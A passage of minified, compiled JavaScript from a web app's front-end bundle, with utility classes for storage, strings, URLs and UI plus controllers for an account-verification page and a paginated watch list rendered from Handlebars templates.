Math.floor(diff / 1000);var mins = Math.floor(seconds / 60);var hours = Math.floor(mins / 60);var days = Math.floor(hours / 24);if (days > 0) {return "".concat(days, "d");}else if (hours > 0) {return "".concat(hours, "h");}else if (mins > 0) {return "".concat(mins, "m");}else {return "".concat(seconds, "s");}};return UtilsDate;}());exports.UtilsDate = UtilsDate; var UtilsList = (function () {function UtilsList() {}UtilsList.prototype.range = function (from, to) {var strm = [];for (var aux = from; aux <= to; aux++) {strm.push(aux);}return strm;};UtilsList.prototype.first = function (list, condition) {var itemAux = null;if (list) {for (var i = 0; i < list.length; i++) {var tempItem = list[i];if (condition(tempItem)) {itemAux = tempItem;break;}}}return itemAux;};UtilsList.prototype.isDefined = function (p) {return typeof (p) != 'undefined';};UtilsList.prototype.varArgsToList = function (p1, p2, p3, p4, p5, p6, p7, p8, p9, p10) {var auxList = [];if (this.isDefined(p1)) {auxList.push(p1);if (this.isDefined(p2)) {auxList.push(p2);if (this.isDefined(p3)) {auxList.push(p3);if (this.isDefined(p4)) {auxList.push(p4);if (this.isDefined(p5)) {auxList.push(p5);if (this.isDefined(p6)) {auxList.push(p6);if (this.isDefined(p7)) {auxList.push(p7);if (this.isDefined(p8)) {auxList.push(p8);if (this.isDefined(p9)) {auxList.push(p9);if (this.isDefined(p10)) {auxList.push(p10);}}}}}}}}}}return auxList;};return UtilsList;}());exports.UtilsList = UtilsList; var UtilsNum = (function () {function UtilsNum() {}UtilsNum.prototype.getRandom = function (max) {return Math.floor(Math.random() * (max + 1));};UtilsNum.prototype.trunc = function (num) {return num > 0 ? Math.floor(num) : Math.ceil(num);};return UtilsNum;}());exports.UtilsNum = UtilsNum; var _02_Constants_1 = require("com.ivos.ts.commons.cfg/_02_Constants");var UtilsZ_1 = require("./UtilsZ");var UtilsStorage = (function () {function UtilsStorage() {}UtilsStorage.prototype.setLocalOfsctd = function (key, value) {if (value) {var ofsctdKey = (key + 36).toString(36);var ofsctdVal = this.getOfscVal(value);this.setLocalItem(ofsctdKey, ofsctdVal);}};UtilsStorage.prototype.getLocalOfsctd = function (key) {var ofsctdKey = (key + 36).toString(36);var ofsVal = this.getLocalItem(ofsctdKey);return this.getDeOfscVal(ofsVal);};UtilsStorage.prototype.setLocalItemJson = function (key, value) {this.setLocalItem0(key, value ? JSON.stringify(value) : null);};UtilsStorage.prototype.getLocalItemAsObj = function (key) {var json = this.getLocalItem(key);return json ? JSON.parse(json) : null;};UtilsStorage.prototype.getLocalItemAsArray = function (key) {var json = this.getLocalItem(key);return json ? JSON.parse(json) : [];};UtilsStorage.prototype.setLocalItem = function (key, value) {this.setLocalItem0(key, value);};UtilsStorage.prototype.getLocalItem = function (key) {var value = localStorage.getItem(key);if (UtilsZ_1.Utils.str.isBlank(value)) {value = null;}return value;};UtilsStorage.prototype.setLocalItemNumber = function (key, value) {this.setLocalItem0(key, value);};UtilsStorage.prototype.getLocalItemNumber = function (key) {var value = this.getLocalItem(key);return value ? parseInt(value) : null;};UtilsStorage.prototype.setLocalFlag = function (key, value) {if (value) {localStorage.setItem(key, value ? 't' : 'f');}else {localStorage.setItem(key, 'f');}};UtilsStorage.prototype.isFalse = function (key) {return !this.isTrue(key);};UtilsStorage.prototype.isTrue = function (key) {return this.localFlagIsTrue0(key)|| (key == _02_Constants_1.Constants.LS_FLG_SESSION && this.localFlagIsTrue0(_02_Constants_1.Constants.LS_FLG_SESSION_OLD_1))|| (key == _02_Constants_1.Constants.LS_FLG_SESSION && this.localFlagIsTrue0(_02_Constants_1.Constants.LS_FLG_SESSION_OLD_2));};UtilsStorage.prototype.getSessionItem = function (key) {var value = sessionStorage.getItem(key);if (UtilsZ_1.Utils.str.isBlank(value)) {value = null;}return value;};UtilsStorage.prototype.setSessionItem = function (key, value) {sessionStorage.setItem(key, value);};UtilsStorage.prototype.localItemExists = function (key) {return UtilsZ_1.Utils.str.isNotBlank(localStorage.getItem(key));};UtilsStorage.prototype.localItemNotExists = function (key) {return this.localItemNotExists0(key)|| (key == _02_Constants_1.Constants.LS_TKN && this.localItemNotExists0(_02_Constants_1.Constants.LS_TKN_OLD))|| (key == _02_Constants_1.Constants.LS_FLG_SESSION && this.localItemNotExists0(_02_Constants_1.Constants.LS_FLG_SESSION_OLD_1))|| (key == _02_Constants_1.Constants.LS_FLG_SESSION && this.localItemNotExists0(_02_Constants_1.Constants.LS_FLG_SESSION_OLD_2));};UtilsStorage.prototype.removeLocalItem = function (key) {localStorage.removeItem(key);};UtilsStorage.prototype.setLocalItem0 = function (key, value) {if ((typeof value) != 'undefined') {if (value != null) {localStorage.setItem(key, value);}}};UtilsStorage.prototype.localItemNotExists0 = function (key) {return UtilsZ_1.Utils.str.isBlank(localStorage.getItem(key));};UtilsStorage.prototype.localFlagIsTrue0 = function (key) {var valueAux = localStorage.getItem(key);return UtilsZ_1.Utils.str.isNotBlank(valueAux) && (valueAux == 'true'|| valueAux == 't'|| valueAux == 'T'|| valueAux == '1');};UtilsStorage.prototype.getOfscVal = function (number) {var rnd = UtilsZ_1.Utils.num.getRandom(10000) + 5000;var prefix = rnd.toString(36);var l = prefix.length;var ofs = number.toString(36);return btoa("".concat(prefix).concat(ofs).concat(l)) + '=';};UtilsStorage.prototype.getDeOfscVal = function (ofsVal) {var val = null;try {var ofs = atob(ofsVal.substring(0, ofsVal.length - 1));var l = parseInt(ofs.substring(ofs.length - 1));val = parseInt(ofs.substring(l, ofs.length - 1));if (!(val > 0 || val < 0)) {val == null;console.warn("invalid ofs val [".concat(ofsVal, "]"));}}catch (error) {console.error('Error getDeOfscVal', error);val = null;}return val;};return UtilsStorage;}());exports.UtilsStorage = UtilsStorage; var UtilsZ_1 = require("./UtilsZ");var UtilsString = (function () {function UtilsString() {}UtilsString.prototype.rand = function (size) {var dt0 = [];var characters = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789';var charactersLength = characters.length;for (var i = 0; i < size; i++) {dt0.push(characters.charAt(Math.floor(Math.random() * charactersLength)));}return dt0.join('');};UtilsString.prototype.replaceAll = function (original, need, replace) {return original.replace(new RegExp(need, 'g'), replace);};UtilsString.prototype.isNotBlank = function (str) {return str != null && str.trim() != '';};UtilsString.prototype.isBlank = function (str) {return str == null || str.trim() == '';};UtilsString.prototype.endsWith = function (str, suffix) {return str.substring(str.length - suffix.length) == suffix;};UtilsString.prototype.startWith = function (str, prefix) {return str.indexOf(prefix) == 0;};UtilsString.prototype.contains = function (str, need) {return str.indexOf(need) != -1;};UtilsString.prototype.normalize = function (str) {if (str['normalize']) {str = str['normalize']('NFD');}return str.replace(/[\u0300-\u036f]/g, "");};UtilsString.prototype.format = function (pattern, p1, p2, p3, p4, p5, p6, p7, p8, p9, p10) {var params = UtilsZ_1.Utils.list.varArgsToList(p1, p2, p3, p4, p5, p6, p7, p8, p9, p10);for (var i = 0; i < params.length; i++) {pattern = pattern.replace('{}', params[i]);}return pattern;};;UtilsString.prototype.encodeB64ForApi = function (text) {var encodedForUrl = encodeURIComponent(text);var b64 = btoa(encodedForUrl);b64 = UtilsZ_1.Utils.str.replaceAll(b64, '\\+', '-');b64 = UtilsZ_1.Utils.str.replaceAll(b64, '/', '_');b64 = UtilsZ_1.Utils.str.replaceAll(b64, '=', '.');return b64.trim();};UtilsString.prototype.decodeB64ForApi = function (b64) {b64 = UtilsZ_1.Utils.str.replaceAll(b64, '-', '+');b64 = UtilsZ_1.Utils.str.replaceAll(b64, '_', '/');b64 = UtilsZ_1.Utils.str.replaceAll(b64, '\\.', '=');var encodedForUrl = atob(b64);var text = decodeURIComponent(encodedForUrl);return text;};UtilsString.prototype.formaMXPhone = function (phoneNumber) {var cleaned = phoneNumber.replace(/\s+/g, '');if (cleaned.charAt(0) != '+') {cleaned = '52' + cleaned;}else {cleaned = cleaned.substring(1);}if (cleaned.length < 9) {throw new Error("Phone too short [".concat(phoneNumber, "]"));}var parts = [];parts.unshift(cleaned.slice(-4));cleaned = cleaned.slice(0, -4);parts.unshift(cleaned.slice(-4));cleaned = cleaned.slice(0, -4);if (cleaned.length > 2) {parts.unshift(cleaned.slice(-2));cleaned = cleaned.slice(0, -2);}if (cleaned.length > 0) {parts.unshift(cleaned);}return '+' + parts.join(' ');};UtilsString.prototype.countOccurrences = function (text, query) {if (!text || !query)return 0;var escapedQuery = query.replace(/[.*+?^${}()|[\]\\]/g, '\\$&');var regex = new RegExp(escapedQuery, 'gi');var matches = text.match(regex);return matches ? matches.length : 0;};return UtilsString;}());exports.UtilsString = UtilsString; var _02_Constants_1 = require("com.ivos.ts.commons.cfg/_02_Constants");var DomBuilder_1 = require("./DomBuilder");var UtilsZ_1 = require("./UtilsZ");var _01_ProjectCfg_1 = require("com.ivos.ts.commons.cfg/_01_ProjectCfg");var Items_1 = require("./Items");var Optional_1 = require("./Optional");var Mono_1 = require("com.ivos.ts.commons.mono/Mono");var ModalImpl_1 = require("../com.ivos.ts.commons.dialog/ModalImpl");var Notifier_1 = require("com.ivos.ts.commons.dialog/Notifier");var _09_Logger_1 = require("./_09_Logger");var Auditor_1 = require("com.ivos.ts.commons.initializer/Auditor");var UtilsUI2 = (function () {function UtilsUI2() {var _this = this;this.LOGGER = new _09_Logger_1.Logger(this.constructor.name);this.hiddenTokenValue = [];this.getElement = function (id) {return Mono_1.Mono.defer(function () {return Mono_1.Mono.if(document.getElementById(id)).whenTrueUse(document.getElementById(id)).whenFalse(function () {return Mono_1.Mono.fromAction(function () { return _this.LOGGER.debug2('Element not foud. id: [{}]', id); }).then(Mono_1.Mono.empty());});});};this.isMobileResolution = function () { return window.innerWidth < 500; };this.readClipboard = function () {return Mono_1.Mono.if(UtilsZ_1.Utils.app.isAndroidApp()).whenTrueGet(function () { return _this.readClipboardFromApp(); }).whenFalse(function () { return Mono_1.Mono.fromPromiseSupplier(function () { return navigator.clipboard.readText(); }); });};this.readClipboardFromApp = function () {var txt = null;try {txt = Android.readClipboard();}catch (error) {}return txt ? txt : null;};this.querySelectorAll = function (selectors) {return Optional_1.Optional.of(document.querySelectorAll(selectors)).map(function (htmlCollection) {return Items_1.Items.ofRange(0, htmlCollection.length).map(function (idx) { return htmlCollection.item(idx); });}).orElse(Items_1.Items.empty());};this.getElementsByTagName = function (tagName) {return Optional_1.Optional.of(document.getElementsByTagName(tagName)).map(function (htmlCollection) {return Items_1.Items.ofRange(0, htmlCollection.length).map(function (idx) { return htmlCollection.item(idx); });}).orElse(Items_1.Items.empty());};this.initButtonBool = function (id, textForTrue, textForFalse, action) {var el = document.getElementById(id);if (el) {_this.updateButtonTextByFlag(id, textForTrue, textForFalse);el.addEventListener('click', function () {Auditor_1.Auditor.addAction("click-[".concat(id, "]"));action(!_this.getButtonDataFlag(id)).doOnSuccess(function () {el.setAttribute('data-flag', "".concat(!_this.getButtonDataFlag(id)));_this.updateButtonTextByFlag(id, textForTrue, textForFalse);}).subscribe();});}else {console.warn("[UtilsUI2] element by id not found [".concat(id, "]"));}};}UtilsUI2.prototype.sendToClipboard = function (text) {navigator.clipboard.writeText(text).catch(function (ex) { return console.warn("Error writing on clipboard", ex); });};UtilsUI2.prototype.pasteClipboard = function (inputId) {Auditor_1.Auditor.addAction("paste-clipboard-[".concat(inputId, "]"));UtilsZ_1.Utils.ui.readClipboard().map(function (txt) { return UtilsZ_1.Utils.ui.getInput(inputId).value = txt; }).ignore().subscribe();};UtilsUI2.prototype.setHtml = function (html, elementId) {var htmlElement = document.getElementById(elementId);if (htmlElement) {htmlElement.innerHTML = html;}else {console.warn("[UtilsUI2] element by id not found [".concat(elementId, "]"));}};UtilsUI2.prototype.onEventDo = function (id, eventName, task, options) {this.onEvent(id, eventName, function () { return Mono_1.Mono.fromAction(function () { return task(); }); }, options);};UtilsUI2.prototype.onEvent = function (id, eventName, task, options) {var el = document.getElementById(id);if (el) {el.addEventListener(eventName, function () {Auditor_1.Auditor.addAction("".concat(eventName, "-[").concat(id, "]"));task().subscribe();}, options);}else {console.warn("[UtilsUI2] element by id not found [".concat(id, "]"));}};UtilsUI2.prototype.onClickDo = function (id, task) {this.onClick(id, function () { return Mono_1.Mono.fromAction(function () { return task(); }); });};UtilsUI2.prototype.onClick = function (id, task) {var el = document.getElementById(id);if (el) {el.addEventListener('click', function () {Auditor_1.Auditor.addAction("click-[".concat(id, "]"));task().subscribe();});}else {console.warn("[UtilsUI2] element by id not found [".concat(id, "]"));}};UtilsUI2.prototype.hide = function (id) {var el = document.getElementById(id);if (el) {el.classList.add('hidden');}};UtilsUI2.prototype.show = function (id) {var el = document.getElementById(id);if (el) {el.classList.remove('hidden');}};UtilsUI2.prototype.getButtonDataFlag = function (id) {var el = document.getElementById(id);var flagTxt = el.getAttribute('data-flag');var flag = flagTxt && (flagTxt.toLowerCase() == 'true' || flagTxt == '1');return flag;};UtilsUI2.prototype.updateButtonTextByFlag = function (id, textForTrue, textForFalse) {var el = document.getElementById(id);var flag = this.getButtonDataFlag(id);var newText = flag ? textForTrue : textForFalse;if (el && el.getAttribute('type') && el.getAttribute('type') == 'button') {el.setAttribute('value', newText);}else {el.innerText = newText;}};UtilsUI2.prototype.onEnter = function (id, task) {var el = document.getElementById(id);if (el) {if (el.tagName.toLowerCase() == 'input' && el.getAttribute('type') == 'text') {el.addEventListener('keypress', function (e) {if (e.key === 'Enter') {if (el['blur']) {el.blur();}Auditor_1.Auditor.addAction("enter-[".concat(id, "]"));task().subscribe();}});}else {console.warn("[UtilsUI2] In order to add enter listener the element must be input[type=text] id [".concat(id, "]"));}}else {console.warn("[UtilsUI2] element by id not found [".concat(id, "]"));}};UtilsUI2.prototype.scrollTo = function (id) {window.scrollTo({top: document.getElementById(id).getBoundingClientRect().top + window.scrollY,left: 0,behavior: "smooth",});};UtilsUI2.prototype.getInput = function (inputId) {return document.getElementById(inputId);};UtilsUI2.prototype.loadLastVisitedPage = function () {var lastUrl = localStorage.getItem(_02_Constants_1.Constants.LS_LAST_URL);if (lastUrl&& !UtilsZ_1.Utils.str.contains(lastUrl, '/login')&& !UtilsZ_1.Utils.str.contains(lastUrl, '/signup')&& !UtilsZ_1.Utils.str.contains(lastUrl, '/sign-up')) {location.href = lastUrl;}else {location.href = "/?v=".concat(_01_ProjectCfg_1.ProjectCfg.resourcesVersion);}};UtilsUI2.prototype.initConstraintValidation = function (formId) {document.querySelectorAll("#".concat(formId, " input[data-custom-validity]")).forEach(function (e) {var customMsg = e.getAttribute('data-custom-validity');e.addEventListener('change', function () { return e.reportValidity(); });e.addEventListener('input', function () {if ((e.required && e.value.trim() == '') || e.validity.patternMismatch) {e.setCustomValidity(customMsg);}else {e.setCustomValidity("");}});});};UtilsUI2.prototype.getFormData = function (formId) {var _this = this;return Mono_1.Mono.defer(function () {return Mono_1.Mono.if(_this.validForm(formId)).whenTrueGet(function () {var dto = _this.getFormDataAsDto(formId);if (_this.LOGGER.isDebugEnabled()) {_this.LOGGER.debug2('Form [{}] data [{}]', formId, JSON.stringify(dto));}return dto;}).whenFalseDoNothing();});};UtilsUI2.prototype.validForm = function (formId) {var form = document.getElementById(formId);var isValid = form.reportValidity();if (!isValid) {if (document.getElementById('cssInvalidForm') == null) {document.getElementsByTagName('head')[0].append(DomBuilder_1.DomBuilder.create('style').setAttribute('type', 'text/css').setId('cssInvalidForm').setHtmlContent('input:invalid {border: 1px solid #c53333 !important;}').build());}}return isValid;};UtilsUI2.prototype.getFormDataAsDto = function (formId) {var dto = {};var form1 = document.getElementById(formId);var formData1 = new FormData(form1);formData1.forEach(function (value, key) {if (key.charAt(0) != '$') {var inputsAux = document.querySelectorAll("#".concat(formId, " [name=").concat(key, "]"));var isNumber = inputsAux && inputsAux.length > 0 && inputsAux[0].getAttribute('type') == 'number';var currValue = dto[key];if (currValue) {if (typeof currValue == 'object') {currValue.push(value);}else {console.warn("Repeated value [".concat(key, "]"));}}else {if (inputsAux && inputsAux.length > 1 && inputsAux[0].getAttribute('type') != 'radio') {dto[key] = [];dto[key].push(value);}else {if (isNumber) {if (value) {dto[key] = parseInt("".concat(value));}}else {if (value == 'true') {dto[key] = true;}else {dto[key] = value;}}}}}});return dto;};UtilsUI2.prototype.fillForm = function (formId, obj) {var inputs = document.querySelectorAll("#".concat(formId, " input"));inputs.forEach(function (input) {var name = input.getAttribute('name');if (input.getAttribute('type') && input.getAttribute('type') == 'checkbox') {if (typeof (obj[name]) == 'boolean') {input.checked = obj[name];}}else if (input.tagName == 'radio') {var value = obj[name];input.checked = value;}else {var value = obj[name];if (value) {input.value = value;}}});};UtilsUI2.prototype.initObfuscation = function (inputIdVisible, inputIdHidden) {var _this = this;var el = document.getElementById(inputIdVisible);if (el) {this.hiddenTokenValue[inputIdVisible] = el.value;var timer_1 = null;el.addEventListener("input", function (e) {clearTimeout(timer_1);var val = el.value, start = el.selectionStart, end = el.selectionEnd, len = val.length - _this.hiddenTokenValue[inputIdVisible].length, diff = (val.substring(0, start).match(/[^*]+/g) || [""])[0], last = diff === "" ? "" : diff[diff.length - 1];var hh = [];for (var i = 0; i < val.length; i++) {hh.push("*");}var vis = hh.join("");_this.hiddenTokenValue[inputIdVisible] = _this.hiddenTokenValue[inputIdVisible].substring(0, start - diff.length) + diff + _this.hiddenTokenValue[inputIdVisible].substring(start - len);el.value = vis.substring(0, start - last.length) + last + vis.substring(start);el.selectionStart = start;el.selectionEnd = end;timer_1 = setTimeout(function () {var start = el.selectionStart, end = el.selectionEnd;el.value = vis;el.selectionStart = start;el.selectionEnd = end;}, 500);});if (el.value !== "") {el.dispatchEvent(new Event("input"));}el.addEventListener("input", function (e) {document.getElementById(inputIdHidden).value = _this.hiddenTokenValue[inputIdVisible];});}else {console.warn("[UtilsUI2] element by id not found [".concat(inputIdVisible, "]"));}};UtilsUI2.prototype.setLoadingImage = function () {var id = "loading-".concat(UtilsZ_1.Utils.str.rand(5));var loading = DomBuilder_1.DomBuilder.create('div').setId(id).setClass('new-loading').appendChild(DomBuilder_1.DomBuilder.create('div').setClass('new-loading-body')).build();document.getElementsByTagName('body')[0].append(loading);return id;};UtilsUI2.prototype.quitLoadingImage = function (id) {var loadingToRemove = document.getElementById(id);if (loadingToRemove) {loadingToRemove.remove();}};UtilsUI2.prototype.closeDialog = function () {};UtilsUI2.prototype.closePopUpForm = function () {var aux = document.querySelectorAll('.form-popup');if (aux && aux.length > 0) {aux[0].remove();}};UtilsUI2.prototype.showPopUpForm = function (viewName, title, data, sender) {ModalImpl_1.Modal.withView(viewName).setTitle(title).setData(data).render(function (dto) { return Mono_1.Mono.fromSupplier(function () {sender(dto);return false;}); });};UtilsUI2.prototype.showPopUpFormByDom = function (htmlElement, title, confirmButtonText, onConfirm) {ModalImpl_1.Modal.showPopUpFormByDom(htmlElement, title, confirmButtonText, onConfirm);};UtilsUI2.prototype.showToast = function (label, params) {Notifier_1.Notifier.showToast(label, params);};UtilsUI2.prototype.showNotificationOk = function (label, params) {Notifier_1.Notifier.showNotificationOk(label, params);};UtilsUI2.prototype.showNotificationWarn = function (label, params) {Notifier_1.Notifier.showNotificationWarn(label, params);};UtilsUI2.prototype.showNotificationError = function (label, params) {Notifier_1.Notifier.showNotificationError(label, params);};UtilsUI2.prototype.showSuccesApiMessage = function (label, params) {Notifier_1.Notifier.showSuccesApiMessage(label, params);};UtilsUI2.prototype.showErrorApiMessage = function (label, params) {Notifier_1.Notifier.showErrorApiMessage(label, params);};return UtilsUI2;}());exports.UtilsUI2 = UtilsUI2; var _01_ProjectCfg_1 = require("com.ivos.ts.commons.cfg/_01_ProjectCfg");var UtilsZ_1 = require("./UtilsZ");var UtilsUrl = (function () {function UtilsUrl() {var _this = this;this.getTextFromHash = function () {var txt = location.hash && location.hash.length > 1 ? location.hash.substring(1) : null;if (txt) {var questionMark = txt.indexOf('?');if (questionMark != -1) {txt = txt.substring(0, questionMark);}else {var ampIdx = txt.indexOf('&');if (ampIdx != -1) {txt = txt.substring(0, ampIdx);}}txt = UtilsZ_1.Utils.str.replaceAll(txt, '%20', ' ');}return txt;};this.getTextFromB64Hash = function () {var txt = null;var base64Data = _this.getTextFromHash();if (base64Data) {try {txt = UtilsZ_1.Utils.str.decodeB64ForApi(base64Data);}catch (error) {console.warn("Hash content is not valid b64 [".concat(base64Data, "]"));}}return txt;};}UtilsUrl.prototype.redirect = function (url, idByHash) {var hashAux = idByHash ? "#".concat(idByHash) : '';location.href = "".concat(url, "?v=").concat(_01_ProjectCfg_1.ProjectCfg.resourcesVersion).concat(hashAux);};UtilsUrl.prototype.getIdFromUrlSuffix = function () {var aux = location.pathname;var idx = aux.lastIndexOf('/');var suffix = aux.substring(idx + 1);var dotIdx = suffix.indexOf('.');if (dotIdx != -1) {suffix = suffix.substring(0, dotIdx);}var id;try {id = parseInt(suffix);}catch (ex) {id = null;}if (!(id > 0)) {id = null;}return id;};UtilsUrl.prototype.getDtoFromHash = function () {var json = this.getTextFromB64Hash();var dto = null;if (json && json.charAt(0) == '{') {dto = JSON.parse(json);}return dto;};UtilsUrl.prototype.getIdFromHash = function () {var hash = this.getTextFromHash();var id = null;if (hash) {try {id = parseInt(hash);}catch (ex) {}if (!(id > 0)) {id = null;}}return id;};UtilsUrl.prototype.getParamByPath = function (index) {var param = null;var aux = location.pathname;if (aux) {var auxArr = aux.split('/');if (auxArr.length > index) {param = auxArr[index];}}return param;};UtilsUrl.prototype.getParameterValue = function (param) {var value = null;var urlAndQuery = location.search.split('?');if (urlAndQuery.length > 1) {var query = urlAndQuery[1];value = this.getParameterValueFromQuery(param, query);if (value == null && location.hash) {var altQuery = '';var questionMarkIdx = location.hash.indexOf('?');if (questionMarkIdx != -1) {altQuery = location.hash.substring(questionMarkIdx + 1);}else {var ampIdx = location.hash.indexOf('&');if (ampIdx != -1) {altQuery = location.hash.substring(ampIdx + 1);}}if (altQuery) {value = this.getParameterValueFromQuery(param, altQuery);}}}return value;};;UtilsUrl.prototype.getParameterValueFromQuery = function (param, query) {var value = null;var paramsAndValues = query.split('&');for (var i = 0; i < paramsAndValues.length; i++) {var paramAndValue = paramsAndValues[i];var idxEquals = paramAndValue.indexOf('=');if (idxEquals != -1) {var paramN = paramAndValue.substring(0, idxEquals);if (param == paramN) {if (paramAndValue.length > idxEquals + 1) {value = decodeURI(paramAndValue.substring(idxEquals + 1));}break;}}else if (paramAndValue == param) {break;}}return value;};;return UtilsUrl;}());exports.UtilsUrl = UtilsUrl; var UtilsApp_1 = require("./UtilsApp");var UtilsDate_1 = require("./UtilsDate");var UtilsList_1 = require("./UtilsList");var UtilsNum_1 = require("./UtilsNum");var UtilsStorage_1 = require("./UtilsStorage");var UtilsString_1 = require("./UtilsString");var UtilsUI2_1 = require("./UtilsUI2");var UtilsUrl_1 = require("./UtilsUrl");var Utils = (function () {function Utils() {}Utils.app = new UtilsApp_1.UtilsApp();Utils.date = new UtilsDate_1.UtilsDate();Utils.list = new UtilsList_1.UtilsList();Utils.num = new UtilsNum_1.UtilsNum();Utils.stg = new UtilsStorage_1.UtilsStorage();Utils.str = new UtilsString_1.UtilsString();Utils.ui = new UtilsUI2_1.UtilsUI2();Utils.url = new UtilsUrl_1.UtilsUrl();return Utils;}());exports.Utils = Utils;  var __extends = (this && this.__extends) || (function () {var extendStatics = function (d, b) {extendStatics = Object.setPrototypeOf ||({ __proto__: [] } instanceof Array && function (d, b) { d.__proto__ = b; }) ||function (d, b) { for (var p in b) if (Object.prototype.hasOwnProperty.call(b, p)) d[p] = b[p]; };return extendStatics(d, b);};return function (d, b) {if (typeof b !== "function" && b !== null)throw new TypeError("Class extends value " + String(b) + " is not a constructor or null");extendStatics(d, b);function __() { this.constructor = d; }d.prototype = b === null ? Object.create(b) : (__.prototype = b.prototype, new __());};})();var ProjectActions_1 = require("com.project.generated/ProjectActions");var ivos_js_1 = require("ivos-js");var VerificationAccountController = (function (_super) {__extends(VerificationAccountController, _super);function VerificationAccountController() {var _this_1 = _super.call(this) || this;_this_1.LOGGER = new ivos_js_1.Logger(_this_1.constructor.name);_this_1._this = _this_1;_this_1.afterCompose2 = function (dto) {return ivos_js_1.HBS.loadViewInElement(Views.KOKO_VERIFIFY_MSG, dto, 'cont-msg');};return _this_1;}VerificationAccountController.prototype.getViewsToPreLoad = function () {return [];};;VerificationAccountController.prototype.getDataSupplier = function () {return function () { return ProjectActions_1.ProjectActions.kUsers.getCurrentMin(); };};VerificationAccountController.prototype.mapBeforeComposeView = function (dto) {return dto;};;return VerificationAccountController;}(ivos_js_1.BaseController)); var Views = (function () {function Views() {}Views.MENU = 'commons/menu';Views.EXPERIENCES = 'items/experiences';Views.ENTRIES = 'items/entries';Views.REPLIES = 'items/replies';Views.FORM_REPLY = 'forms/reply';Views.FORM_ENTRY_QUESTION = 'forms/entry-question';Views.FORM_ENTRY_EXPERIENCE = 'forms/entry-experience';Views.FORM_ENTRY_REPORT = 'forms/entry-report';Views.PROFILE_CARD = 'cli/profile-card';Views.HL_CLI_STREAK = 'cli/streak';Views.ENTRY_CARD = 'entry/entry-card';Views.KOKO_CLIENT_CARD = 'items/koko-client';Views.KOKO_REVIEWS = 'items/koko-reviews';Views.KOKO_VERIFIFY_MSG = 'koko/verify-message';return Views;}()); var WLConstants = (function () {function WLConstants() {}WLConstants.ROW_HBS = "\n    {{#each cells}}\n    <td>\n        <div> \n        {{#if isButton}}\n            <span>\n            <input type=\"button\" id=\"btn-{{btnId}}\" value=\"{{value}}\" />\n            </span>\n        {{else}}\n            {{#if isHTML}}\n                {{{value}}}\n            {{else}}\n                <span {{#if style}}class=\"{{style}}\"{{/if}} >{{value}}</span> \n            {{/if}}\n        {{/if}}\n        </div>\n    </td>\n    {{/each}}\n    ";WLConstants.TABLE_HBS = "\n    <div class=\"wl-{{info.name}} wl-root-container\">    \n        <table class=\"wl-table no-spacing\">\n        <thead>\n            {{#each info.columnNames}}\n                <td>{{this}}</td>\n            {{/each}}\n        </thead>\n        <tbody>\n            {{#each items}}\n            <tr id=\"wl-{{@root.info.name}}-{{id}}\">\n            ".concat(WLConstants.ROW_HBS, "\n            </tr>\n            {{/each}} \n        </tbody>\n        </table>\n    </div>\n    ");return WLConstants;}());exports.WLConstants = WLConstants; var __extends = (this && this.__extends) || (function () {var extendStatics = function (d, b) {extendStatics = Object.setPrototypeOf ||({ __proto__: [] } instanceof Array && function (d, b) { d.__proto__ = b; }) ||function (d, b) { for (var p in b) if (Object.prototype.hasOwnProperty.call(b, p)) d[p] = b[p]; };return extendStatics(d, b);};return function (d, b) {if (typeof b !== "function" && b !== null)throw new TypeError("Class extends value " + String(b) + " is not a constructor or null");extendStatics(d, b);function __() { this.constructor = d; }d.prototype = b === null ? Object.create(b) : (__.prototype = b.prototype, new __());};})();var EntryUtils_1 = require("com.project.comps/EntryUtils");var ProjectActions_1 = require("com.project.generated/ProjectActions");var ivos_js_1 = require("ivos-js");var ivos_js_2 = require("ivos-js");var WatchListController = (function (_super) {__extends(WatchListController, _super);function WatchListController() {var _this_1 = _super.call(this) || this;_this_1.LOGGER = new ivos_js_1.Logger(_this_1.constructor.name);_this_1._this = _this_1;_this_1.afterCompose2 = function (dto) {return _this_1.showPaginatedContent();};_this_1.showPaginatedContent = function () {return ivos_js_1.Mono.fromSupplier(function () { return _this_1.getHBS(); }).map(function (hbs) {return ivos_js_2.PaginatedContentComposer.ofSearcher({name: 'watch-list',pageSizeDefault: 15,searcherByPage: function (page, pageSize) { return _this_1.searchItems(page, pageSize); }}).setPaginatorElements(ivos_js_1.Utils.ui.isMobileResolution() ? 4 : 10).setPageSizeOptions([]).hideFirstLastButton(ivos_js_1.Utils.ui.isMobileResolution()).hidePaginatorDetail(true).setOnChangeComposer(function (it) { return _this_1.initRemoveButtons(it); }).render('watch-list', hbs);});};_this_1.searchItems = function (page, pageSize) {return ProjectActions_1.ProjectActions.hlUser.getWatchList(page).map(function (it) {return _this_1.fillAuxData(it);});};_this_1.removeFav = function (id, idEntry) {return ivos_js_1.FwkActions.usersFavorites.patchRemove(idEntry).doOnSuccess(function () { return document.getElementById("ei-".concat(id)).remove(); }).ignore();};_this_1.fillAuxData = function (resp) {resp.records = resp.records ? resp.records.map(function (it) { return _this_1.fillDtoAuxData(it); }) : [];return resp;};_this_1.fillDtoAuxData = function (dto) {if (dto.rating) {dto['stars'] = "".concat(dto.rating + 0.000001).substring(0, 4);}dto['link'] = EntryUtils_1.EntryUtils.getLink(dto.idEntry);dto['profilePic'] = EntryUtils_1.EntryUtils.getPicProfileLinkTag(dto.twImg, dto.idEntry);return dto;};_this_1.getHBS = function () {return "\n    {{#each items}}\n    <div class=\"entry-item\" id=\"ei-{{id}}\">\n                <div class=\"ei-img\">{{{profilePic}}}</div>\n                <div class=\"ei-info\">\n                    <div class=\"ei-name\">\n                        <a href=\"{{link}}\"  > \n                            {{#if stars}}\n                                {{stars}}  &#11088; \n                            {{else}}\n                                <span class=\"ei-no-stars\">_._ &#x2606;</span>\n                            {{/if}}\n                        &#183;\n                        {{name}}\n                        </a>\n                    </div>\n                    <div class=\"ei-contact-data \">\n                        <a href=\"{{link}}\" >{{phone}} &#183; {{twUsername}}</a>\n                    </div>\n                </div>\n                <div class=\"ei-btn\">\n                    <button id=\"btn-del-{{id}}\" class=\"btn-fwk btn-fwk-red\" >Eliminar</button>\n                </div>\n            </div>\n    {{/each}}\n    ";};return _this_1;}WatchListController.prototype.getViewsToPreLoad = function () {return [];};;WatchListController.prototype.getDataSupplier = function () {return null;};WatchListController.prototype.mapBeforeComposeView = function (dto) {return dto;};;WatchListController.prototype.initRemoveButtons = function (items) {var _this_1 = this;items.forEach(function (fav) {return ivos_js_1.Utils.ui.onClick("btn-del-".concat(fav.id), function () { return _this_1.removeFav(fav.id, fav.idEntry); });});};return WatchListController;}(ivos_js_1.BaseController)); var __extends = (this && 